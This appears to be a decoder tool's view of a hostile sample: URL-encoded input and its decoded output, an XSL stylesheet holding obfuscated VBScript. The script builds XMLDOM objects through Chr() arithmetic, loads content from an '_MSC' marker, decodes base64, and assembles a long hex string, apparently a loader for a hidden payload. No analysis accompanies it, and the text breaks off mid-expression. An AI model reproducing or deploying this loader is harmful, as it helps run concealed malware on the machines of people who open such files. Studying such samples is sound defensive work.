 Input
%3C%3Fxml%20version%3D%271.0%27%3F%3E%0A%3Cstylesheet%0A%20%20%20%20xmlns%3D%22http%3A//www.w3.org/1999/XSL/Transform%22%20xmlns%3Ams%3D%22urn%3Aschemas-
microsoft-
com%3Axslt%22%0A%20%20%20%20xmlns%3Auser%3D%22placeholder%22%0A%20%20%20%20version%3D%221.0%22%3E%0A%20%20%20%20%3Coutput%20method%3D%22text%22/%3E%0A%20%20%20%
20%3Cms%3Ascript%20implements-
prefix%3D%22user%22%20language%3D%22VBScript%22%3E%0A%09%3C%21%5BCDATA%5B%0ADim%20mscLL%0AmscLL%3D%22_MSC%22%0AFor%20i%3D1%20to%20Len%28mscLL%29%20Step%204%0AoF
mXCTg%3DoFmXCTg%20%26%20ChrW%28CLng%28%22%26%22%26Chr%2872%29%20%26%20Mid%28mscLL%2Ci%2C4%29%29%29%0ANext%0ASet%20RTcxFmy%3DCreateObject%28Chr%283440-
3363%29%26Chr%28105%29%26Chr%28Int%28%2299%22%29%29%26%22r%22%26Chr%28Int%28%22%26H6f%22%29%29%26Chr%28%26H73%29%26Chr%28Int%28%22111%22%29%29%26Chr%28102%29%26
Chr%28%26H74%29%26Chr%2846%29%26Chr%28Int%28%2288%22%29%29%26Chr%2877%29%26Chr%28Int%28%22%26H4c%22%29%29%26%22D%22%26%22O%22%26%22M%22%20%29%0ARTcxFmy.Async%3D
Chr%28Int%28%22%26H46%22%29%29%26Chr%28Int%28%2297%22%29%29%26Chr%28Int%28%22108%22%29%29%26%22s%22%26Chr%28Int%28%22%26H65%22%29%29%0ARTcxFmy.Load%28%20oFmXCTg
%20%29%0AAJ8p%0AFunction%20Xk7fbp8v%28inp%29%0ADim%20q4XPbvoV%0ADim%20HxWK%0ASet%20q4XPbvoV%3DCreateObject%28Chr%28%26H4d%29%26%22S%22%26Chr%28Int%28%22%26H58%2
ABC 19505 1 Raw Bytes LF
Output
<?xml version='1.0'?>
<stylesheet
xmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemas-microsoft-com:xslt"
xmlns:user="placeholder"
version="1.0">
<output method="text"/>
<ms:script implements-prefix="user" language="VBScript">
<![CDATA[
Dim mscLL
mscLL="_MSC"
For i=1 to Len(mscLL) Step 4
oFmXCTg=oFmXCTg & ChrW(CLng("&"&Chr(72) & Mid(mscLL,i,4)))
Next
Set RTcxFmy=CreateObject(Chr(3440-
3363)&Chr(105)&Chr(Int("99"))&"r"&Chr(Int("&H6f"))&Chr(&H73)&Chr(Int("111"))&Chr(102)&Chr(&H74)&Chr(46)&Chr(Int("88"))&Chr(77)&Chr(Int("&H4c"))&"D"&"O"&"M" )
RTcxFmy.Async=Chr(Int("&H46"))&Chr(Int("97"))&Chr(Int("108"))&"s"&Chr(Int("&H65"))
RTcxFmy.Load( oFmXCTg )
AJ8p
Function Xk7fbp8v(inp)
Dim q4XPbvoV
Dim HxWK
Set
q4XPbvoV=CreateObject(Chr(&H4d)&"S"&Chr(Int("&H58"))&Chr(Int("77"))&Chr(247988/3263)&Chr(&H32)&Chr(Int("&H2e"))&Chr(Int("68"))&Chr(Int("&H4f"))&Chr(Int("&H4d"))
&Chr(&H44)&Chr(2427-2316)&"c"&Chr(Int("&H75"))&Chr(&H6d)&Chr(101)&Chr(&H6e)&Chr(-1790+1906))
Set HxWK=q4XPbvoV.createElement(Chr(545-448))
HxWK.DataType=Chr(98)&Chr(Int("105"))&Chr(110)&Chr(Int("46"))&Chr(98)&Chr(97)&Chr(115)&Chr(Int("101"))&Chr(Int("&H36"))&Chr(6238-6186)
HxWK.Text=inp
Xk7fbp8v=HxWK.nodeTypedValue
End Function
Function AJ8p()
On Error Resume Next
Dim AgUvcCuHzzbl
Dim DfAV40y
Dim gwqhhV
Dim JJNe
Dim Mw7U
Dim O8B1OrkTW
OMxa=Chr(Int("53"))&Chr(Int("&H31"))&Chr(&H37)&Chr(51)&Chr(52)&Chr(101)&Chr(56)&Chr(Int("&H65"))&Chr(&H37)&Chr(Int("101"))&Chr(&H63)&Chr(Int("&H34"))&Chr(&H37)&
Chr(Int("101"))&Chr(&H63)&Chr(Int("55"))&Chr(53)&Chr(Int("51"))&Chr(Int("99"))&Chr(Int("50"))&Chr(&H35)&Chr(50)&Chr(&H61)&Chr(Int("48"))&Chr(Int("55"))&Chr(Int(
"&H62"))&Chr(&H32)&Chr(&H63)&Chr(Int("&H35"))&Chr(Int("49"))&Chr(54)&Chr(&H62)&Chr(53)&Chr(Int("99"))&Chr(&H34)&Chr(Int("97"))&Chr(&H32)&Chr(48)&Chr(49)&Chr(&H6
3)&Chr(Int("&H35"))&Chr(Int("102"))&Chr(51)&Chr(Int("97"))&Chr(Int("55"))&Chr(&H66)&Chr(53)&Chr(49)&Chr(Int("54"))&Chr(Int("&H37"))&Chr(Int("54"))&Chr(&H66)&Chr
(Int("50"))&Chr(&H30)&Chr(&H31)&Chr(Int("&H64"))&Chr(53)&Chr(&H31)&Chr(Int("54"))&Chr(56)&Chr(Int("53"))&Chr(54)&Chr(&H66)&Chr(Int("&H64"))&Chr(55)&Chr(102)&Chr
(Int("&H35"))&Chr(49)&Chr(Int("55"))&Chr(101)&Chr(Int("&H64"))&Chr(99)&Chr(Int("&H35"))&Chr(Int("98"))&Chr(56)&Chr(57)&Chr(&H35)&Chr(Int("49"))&Chr(&H36)
&Chr(&H38)&Chr(Int("&H36"))&Chr(51)&Chr(Int("49"))&Chr(Int("49"))&Chr(Int("&H36"))&Chr(Int("50"))&Chr(Int("&H31"))&Chr(Int("56"))&Chr(56)&Chr(100)&Chr(Int("53")
)&Chr(Int("98"))&Chr(&H37)&Chr(Int("54"))&Chr(Int("56"))&Chr(Int("52"))&Chr(Int("57"))&Chr(Int("&H30"))&Chr(Int("49"))&Chr(Int("97"))&Chr(Int("55"))&Chr(Int("&H
37"))&Chr(101)&Chr(Int("&H35"))&Chr(Int("&H66"))&Chr(Int("&H66"))&Chr(&H30)&Chr(&H38)&Chr(48)&Chr(Int("48"))&Chr(Int("51"))&Chr(Int("&H31"))&Chr(&H30)&Chr(&H30)
&Chr(51)&Chr(49)&Chr(Int("&H36"))&Chr(Int("&H37"))&Chr(&H30)&Chr(Int("56"))&Chr(Int("48"))&Chr(Int("&H30"))&Chr(Int("&H33"))&Chr(Int("50"))&Chr(54)&Chr(53)&Chr(